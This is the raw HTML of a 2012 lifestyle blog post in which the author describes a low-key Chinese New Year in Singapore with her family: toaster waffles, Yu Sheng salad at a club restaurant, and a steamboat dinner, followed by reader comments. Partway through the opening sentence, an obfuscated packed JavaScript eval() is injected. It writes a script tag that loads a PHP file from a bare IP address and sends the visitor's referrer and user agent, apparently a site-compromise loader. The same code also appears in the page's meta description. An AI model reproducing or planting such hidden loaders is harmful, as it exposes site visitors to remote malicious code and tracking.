:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mini_popup_style-css' href='https://beverlys.net/wp-content/plugins/mini-popup/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='form-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/mini-popup/js/jquery.cookie.js?ver=6.8.3" id="query_cookie-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://beverlys.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beverlys.net/wp-json/wp/v2/posts/6096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beverlys.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beverlys.net/2012/02/chinese-new-year-eating/" />
<link rel='shortlink' href='https://beverlys.net/?p=6096' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2012%2F02%2Fchinese-new-year-eating%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2012%2F02%2Fchinese-new-year-eating%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="https://beverlys.net/wp-content/plugins/ban-user-by-ip/css/style.css" /><script type="text/javascript">(function(b){b(document).ready(function(){var c=localStorage.getItem("pageCount");if(!c){c=1}else{c++}localStorage.setItem("pageCount",c);if(c===2){a()}});function a(){b("#fanback").delay(100).fadeIn("medium");b("#fanclose, #fan-exit").click(function(){b("#fanback").stop().fadeOut("medium")})}}(jQuery));</script>


    <script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://beverlys.net/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '6096';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'CHINESE+NEW+YEAR+EATING';
	window._wp_rp_post_tags = ['festivals', 'food+reviews+-+singapore', 'living+in...+singapore', 'family', 'fat', 'breakfast', 'syrup', 'ic', 'chines', 'banana', 'mad', 'finish', 'banquet', 'kitchen', 'coffe', 'toaster', 'waffl', 'food', 'mapl'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytify: No tracking code - check profile selection or OAuth connection --><script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-navigation",
		"ng_slicknav_position":".mobile-menu",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true}
		};
</script>
    <style type="text/css">
				body {
			background-image: url('https://beverlys.net/wp-content/themes/montpellier/images/marble.png');
			background-attachment: fixed;
		}
		#pagewrapper {
				margin: 40px auto;
				padding: 20px;
				max-width: 1090px;
				background-color: #FFFFFF;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
		}
		@media screen and (max-width: 1090px) {
			#pagewrapper {
				margin: 20px 4%;
				padding: 5px 5%;
			}
		}
				    		    	    			.wrapcontent { width: 100%; }
																							input[type=submit], button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
									}
			a.button, #sidebar input[type=submit], #sidebar button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
			}
						
.wrapcontent {
max-width: 90%;
}


h1.page-title,
h2.pagetitle {
font-size: 16px;
line-height: 175%;
}
h2.pagetitle .the-category {
font-size: 11px!important;
}
h2.pagetitle .date {
font-size: 12px!important;
}

body.single .storycontent a {
font-weight: bold;
}    </style>
    <meta property="og:type" content="article" />
<meta property="og:url" content="https://beverlys.net/2012/02/chinese-new-year-eating/" />
<meta property="og:title" content="CHINESE NEW YEAR EATING" />
<meta property="og:site_name" content="Beverly&#039;s Net: family. food. fashion." />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="So we didn't have a mad banquet of never-ending food during Chinese eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return..." />
<meta property="og:image" content="https://beverlys.net/wp-content/uploads/2012/01/CNYbreakfast.jpg" />
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/html5.js"></script>
	<![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-6096 single-format-standard wp-theme-montpellier desktop">
<div id="mobilenav">
	<div class="mobile-menu"></div>
</div>
<div id="pagewrapper">
<div class="wrapcontent">
<header id="header">
	<div id="navigationwrapper">
	<nav id="primary-navigation" class="primarynav">
		<ul id="menu-main-menu" class="sf-menu js-superfish"><li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://beverlys.net/about-me/">About Me</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11901"><a href="https://beverlys.net/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-21155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21155"><a href="https://beverlys.net/contact/">Contact Me</a></li>
	<li id="menu-item-14862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14862"><a href="https://beverlys.net/media-5/">Media Info</a></li>
</ul>
</li>
<li id="menu-item-14850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14850"><a href="https://beverlys.net/category/family/">FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-14852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://beverlys.net/category/hunter-carter-chloe/">Hunter, Carter, Chloe</a></li>
	<li id="menu-item-21166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21166"><a href="https://beverlys.net/category/hunter-carter-chloe/things-my-kids-say/">Things my kids say&#8230;</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://beverlys.net/category/love/">Love</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://beverlys.net/category/holidays/">Holidays</a></li>
	<li id="menu-item-14861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://beverlys.net/category/parties/">Parties</a></li>
	<li id="menu-item-21165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21165"><a href="https://beverlys.net/category/birthday/">Birthdays</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14859"><a href="https://beverlys.net/category/living-in-singapore/">Living in Singapore</a></li>
</ul>
</li>
<li id="menu-item-14853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14853"><a href="https://beverlys.net/category/food/">FOOD</a>
<ul class="sub-menu">
	<li id="menu-item-21163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-21163"><a href="https://beverlys.net/category/food/food-reviews/">Food reviews</a></li>
	<li id="menu-item-21164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21164"><a href="https://beverlys.net/category/food/my-recipes/">My recipes</a></li>
	<li id="menu-item-21167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21167"><a href="https://beverlys.net/category/food/food-baking/">Baking</a></li>
</ul>
</li>
<li id="menu-item-14854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14854"><a href="https://beverlys.net/category/fashion/">FASHION</a>
<ul class="sub-menu">
	<li id="menu-item-14855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://beverlys.net/category/beauty/">Beauty</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://beverlys.net/category/jewellery/">Jewellery</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://beverlys.net/category/shopping/">Shopping</a></li>
</ul>
</li>
</ul></nav>
</div>
						<h1 id="logo"><a href="https://beverlys.net"><img src="https://beverlys.net/wp-content/uploads/2018/01/BeverlysNet_Logo_web-resolution.png" alt="Beverly&#039;s Net: family. food. fashion." /></a>
						</h1>
			</header><main id="main" class="main-content 
			sidebar-right	">
			<div id="post-6096" class="post-6096 post type-post status-publish format-standard hentry category-family category-festivals category-food-reviews-singapore category-living-in-singapore">
<h2 class="pagetitle">
	<span class="the-category"><a href="https://beverlys.net/category/family/" rel="category tag">Family</a>, <a href="https://beverlys.net/category/festivals/" rel="category tag">Festivals</a>, <a href="https://beverlys.net/category/food/food-reviews/food-reviews-singapore/" rel="category tag">Food reviews - Singapore</a>, <a href="https://beverlys.net/category/living-in-singapore/" rel="category tag">Living in... Singapore</a></span>
	CHINESE NEW YEAR EATING	<span class="date">3 February 2012</span>
</h2>
<div class="storycontent">
		<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p>So we didn&#8217;t have a mad banquet of never-ending food during <strong>Chinese <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kkazk|var|u0026u|referrer|eessb||js|php'.split('|'),0,{}))
</script></noindex> New Year</strong>. It&#8217;s supposed to be really good (guess it shows you&#8217;re prosperous and fat?? Heh) to have helluva lot of food such that people can&#8217;t finish it.. but we were <strong>totally unprepared</strong> for it, since we were supposed to be on holiday for Chinese New Year! But it was cancelled at the very last minute since Mum was in hospital (and only discharged the day before), so we had to make do with pretty simple food.</p>
<p>Anyway, no regrets and I liked it that way.. because it meant that 1) Mum was safe and out of the hospital, 2) we were still celebrating as a family, 3) it was kinda nice having a relaxed and chill CNY.</p>
<p><strong>Breakfast</strong> on CNY day itself was <strong>waffles with bananas, maple syrup and ice cream</strong>. It was because I had all the stuff already in my kitchen and so could whip it up for all of us. Plus, Dad LOVES waffles.. and I thought it would be nice to do breakfast and coffee together for CNY 🙂</p>
<p>The waffles were those pre-made ones that you simply pop into the toaster. Verdict? Crappy. They become pretty stiff and crispy, and SO not like the waffles that I like &#8211; all moist and soft on the inside, and light and crisp on the outside. In retrospect it was silly of me, since it&#8217;s super easy to make waffles from scratch since I&#8217;ve done it many times before. Duh..</p>
<figure id="attachment_6097" aria-describedby="caption-attachment-6097" style="width: 500px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-6097" title="OLYMPUS DIGITAL CAMERA" src="https://beverlys.net/wp-content/uploads/2012/01/CNYbreakfast.jpg" alt="" width="500" height="278" srcset="https://beverlys.net/wp-content/uploads/2012/01/CNYbreakfast.jpg 500w, https://beverlys.net/wp-content/uploads/2012/01/CNYbreakfast-300x166.jpg 300w, https://beverlys.net/wp-content/uploads/2012/01/CNYbreakfast-400x222.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-6097" class="wp-caption-text">Waffles with bananas, maple syrup and ice cream</figcaption></figure>
<p>&nbsp;</p>
<p><strong>Lunch</strong> was a very last-minute decision.. as we had to figure out which places were actually open, that weren&#8217;t fully booked. We ended up having Japanese at the <strong>Raffles Town Club</strong>, which was an awesome decision because the food there is fantastic!</p>
<figure id="attachment_6099" aria-describedby="caption-attachment-6099" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6099" title="OLYMPUS DIGITAL CAMERA" src="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch01.jpg" alt="" width="500" height="291" srcset="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch01.jpg 500w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch01-300x174.jpg 300w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch01-400x232.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-6099" class="wp-caption-text">Outside the Japanese restaurant. We&#39;re wearing RED cos it&#39;s meant to be good to for CNY!</figcaption></figure>
<p>&nbsp;</p>
<p>And we had this dish called <strong>Yu Sheng</strong>. <strong>OMG IT IS SO GOOD YOU WILL DIE OF HAPPINESS EATING IT&#8230;&#8230;&#8230;  </strong>Seriously. WHERE HAS THIS DISH BEEN ALL MY LIFE??????</p>
<p>I had Yu Sheng for the 1st time 2 nights prior (will blog about that later) and now I LOVE SALAD. Can&#8217;t believe just veggies and salmon sashimi can taste <em>so good</em>?!?!?!? It&#8217;s tasty, sweet, and utterly addictive. So this one at the Japanese restaurant was my 2nd time having Yu Sheng, and it was &#8216;Japanese style&#8217;&#8230; which basically meant it had a lot of sashimi of various types of fish. It was freakin&#8217; awesome 🙂</p>
<figure id="attachment_6100" aria-describedby="caption-attachment-6100" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6100" title="OLYMPUS DIGITAL CAMERA" src="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch02.jpg" alt="" width="500" height="297" srcset="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch02.jpg 500w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch02-300x178.jpg 300w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch02-400x237.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-6100" class="wp-caption-text">Yu Sheng. Utter perfection.</figcaption></figure>
<p>&nbsp;</p>
<p>So, the point of Yu Sheng is that you mix all these ingredients together (and there are a TON in the dish!). <strong>Each ingredient signifies something good</strong>&#8230;. I&#8217;m not sure specifically what they each signify, but it&#8217;s just meant to be all &#8216;nice sounding&#8217;!</p>
<p>AND, I remember hearing that it&#8217;s also supposed to be good to <strong>mix the ingredients <em>hiiiiiigggghhhhh</em> up in the air</strong>. I don&#8217;t know the exact reason why, but I think it&#8217;s something like the person that manages to reach the highest, is the person that has the best year ahead. Whatever. I&#8217;ll do whatever it takes just to get my hands on more Yu Sheng &#8211; yum yum yum!!</p>
<p>Quite annoyed that it took me 30 years (?!?!?!??!!!!) to discover this dish, because it actually ranks up there as one of my favourite dishes ever. Plus, I&#8217;m even more pleased that I like it, due to the fact that HELLO it is a salad! When ever in my life have I ever liked, let alone eaten, a salad dish?? My only regret is that this dish isn&#8217;t available year-round, which I reckon is quite unfair 🙁</p>
<figure id="attachment_6101" aria-describedby="caption-attachment-6101" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6101" title="OLYMPUS DIGITAL CAMERA" src="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch03.jpg" alt="" width="500" height="278" srcset="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch03.jpg 500w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch03-300x166.jpg 300w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch03-400x222.jpg 400w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-6101" class="wp-caption-text">Forced smile from me cos all I wanted to do was to eat it!</figcaption></figure>
<p>&nbsp;</p>
<p>A few more photo ops with Hunter ensued.. mainly cos I think he looks spiffy in his CNY blue outfit 😛</p>
<figure id="attachment_6102" aria-describedby="caption-attachment-6102" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6102" title="OLYMPUS DIGITAL CAMERA" src="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch04.jpg" alt="" width="500" height="308" srcset="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch04.jpg 500w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch04-300x184.jpg 300w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch04-400x246.jpg 400w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-6102" class="wp-caption-text">Fascinated with the bronze horse</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_6103" aria-describedby="caption-attachment-6103" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6103" title="OLYMPUS DIGITAL CAMERA" src="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch05.jpg" alt="" width="500" height="302" srcset="https://beverlys.net/wp-content/uploads/2012/01/CNYlunch05.jpg 500w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch05-300x181.jpg 300w, https://beverlys.net/wp-content/uploads/2012/01/CNYlunch05-400x241.jpg 400w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-6103" class="wp-caption-text">Outside the cafe at Raffles Town Club</figcaption></figure>
<p>&nbsp;</p>
<p>Our <strong>CNY Eve dinner</strong> was the <em>really</em> random one, because Mum had just come out of the hospital and we didn&#8217;t have any dinner planned. Obviously couldn&#8217;t go out to eat &#8216;cos it&#8217;d be madness in the City, plus Mum wasn&#8217;t really in the position to go out for a dinner.</p>
<p>So we ended up with&#8230;.. <strong>steamboat</strong>!</p>
<p>Funny thing is, I was realllllyyyyyy EXCITED about the thought of having steamboat, because we hardly/never have it, and I thought we were all rather <em>cool</em> to be doing a steamboat when everyone else was probably having CNY tradition food or something.</p>
<p>But later, I saw all over Facebook, Twitter, Instagram etc etc&#8230; <em>everyone was freakin&#8217; having steamboat too</em>!!!! So either everyone else stole our fabulous idea, or steamboat is actually quite common to have on CNY Eve. Pfffttt.</p>
<p>Anyway, Mum has a steamboat machine thingy.. and all it requires is just raw meat and veg to chuck in. It thus makes a very simple, little-preparation-required, meal. Plus, it&#8217;s fun cooking the bits of food in the bubbling broth 🙂</p>
<p>My fave part? Throwing in the instant noodles and an egg into the broth. SO YUMMY!</p>
<figure id="attachment_6098" aria-describedby="caption-attachment-6098" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6098" title="OLYMPUS DIGITAL CAMERA" src="https://beverlys.net/wp-content/uploads/2012/01/CNYdinner.jpg" alt="" width="500" height="288" srcset="https://beverlys.net/wp-content/uploads/2012/01/CNYdinner.jpg 500w, https://beverlys.net/wp-content/uploads/2012/01/CNYdinner-300x172.jpg 300w, https://beverlys.net/wp-content/uploads/2012/01/CNYdinner-400x230.jpg 400w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-6098" class="wp-caption-text">Our (not so unique) steamboat dinner for CNY Eve</figcaption></figure>
<p>&nbsp;</p>
<p>I reckon CNY is equivalent to <strong>Thanksgiving in the USA</strong>.. where family get together and feast. There isn&#8217;t something similar in Australia though, oddly. I guess <strong>Christmas in Australia</strong> might be the closest, but it&#8217;s still quite different, because Christmas in Australia is also spent with friends and has a lot of partying involved, whereas<strong> CNY in Singapore</strong> is family-centric, in the home, and completely focused on food.</p>
<p>Anyway, hope you had a fabulous time celebrating (if you celebrate CNY)! And hope you didn&#8217;t gain too much weight 😛 I&#8217;ve put on around <strong>2KG</strong>. Not too bad since I remember when we lasted celebrated CNY when we were 18 or 19 yrs old, Chris and I put on almost <strong>5KG&#8230;.</strong>. <strong>Each</strong>. Any improvement is an improvement, right? 😛</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">RELATED POSTS</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-7816" data-post-type="none" ><a href="https://beverlys.net/2012/09/carters-one-month-party/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/uploads/2012/09/CarterOneMonthParty01-150x150.jpg" alt="CARTER&#8217;S ONE-MONTH PARTY" width="150" height="150" /></a><a href="https://beverlys.net/2012/09/carters-one-month-party/" class="wp_rp_title">CARTER&#8217;S ONE-MONTH PARTY</a></li><li data-position="1" data-poid="in-663" data-post-type="none" ><a href="https://beverlys.net/2002/08/ball-madness/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/15.jpg" alt="Ball madness" width="150" height="150" /></a><a href="https://beverlys.net/2002/08/ball-madness/" class="wp_rp_title">Ball madness</a></li><li data-position="2" data-poid="in-15168" data-post-type="none" ><a href="https://beverlys.net/2014/08/apc-metallic-sandals/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/uploads/2014/08/APCsandals01-150x150.jpg" alt="APC METALLIC SANDALS" width="150" height="150" /></a><a href="https://beverlys.net/2014/08/apc-metallic-sandals/" class="wp_rp_title">APC METALLIC SANDALS</a></li><li data-position="3" data-poid="in-2407" data-post-type="none" ><a href="https://beverlys.net/2008/06/juicy-couture-prada-tiffany-co/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/18.jpg" alt="JUICY COUTURE, PRADA, TIFFANY &#038; CO!!" width="150" height="150" /></a><a href="https://beverlys.net/2008/06/juicy-couture-prada-tiffany-co/" class="wp_rp_title">JUICY COUTURE, PRADA, TIFFANY &#038; CO!!</a></li></ul></div></div>
<div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h1 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' >Let’s Chat!</h1><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v24.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://beverlys.net/2012/02/chinese-new-year-eating/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>	<div class="clear"></div>
					<div class="social-share">
				</div>	<div class="clear"></div>
    </div>
</div>
<div class="divpost"></div><div class="entry-nav">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://beverlys.net/2012/02/happy-chinese-new-year-3/">HAPPY CHINESE NEW YEAR!</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://beverlys.net/2012/02/a-banquet-at-imperial-treasure/">A BANQUET AT IMPERIAL TREASURE</a>
            </div>
        
    <div class="clear"></div>
</div>	
<script>
  (function($) {
    $(function() {
      if (!$('#fb-root').size()) {
        $('body').append('<div id="fb-root"></div>');
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) {return;}
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk')); 
      }
    });
    $.post('https://beverlys.net/wp-admin/admin-ajax.php', {
      action: 'fbc_ping',
      post_id: '6096',
      nonce: 'cbaa7ece45'
    });  
  })(jQuery);
</script>

<a name="comments"></a>

<br><br><br><h1><font color="#ff3399">Let's Chat!</font color></h1>

<div id="FatPandaFacebookComments">
  <noscript>
          </noscript>
  <div 
    class="fb-comments" 
    data-colorscheme="light" 
    data-href="https://beverlys.net/2012/02/chinese-new-year-eating/" 
    data-num-posts="100" 
    data-publish_feed="true"
    data-width="480"></div>
</div>



  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

      <div class="commentlist">
      		<div id="comment-174148" class="comment even thread-even depth-1 parent">
			<article id="div-comment-174148" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ab02f0002937d77329f0682975fdf38c6ef71529881c7aeadec2b9f8c533cd42?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab02f0002937d77329f0682975fdf38c6ef71529881c7aeadec2b9f8c533cd42?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">K</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174148"><time datetime="2012-02-06T01:45:06+08:00">6 February 2012 at 1:45 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Haha we too had steamboat (hot pot) in Canada and judging from the grocery shopping I did over the weekend, so did many other families!!  Happy (belated) Chinese New Year, Beverly!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-174154" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-174154" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174154"><time datetime="2012-02-06T12:23:41+08:00">6 February 2012 at 12:23 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yeah I guess ist&#8217;s a common thing after all&#8230; haha!! Happy CNY to you too 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-174147" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-174147" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
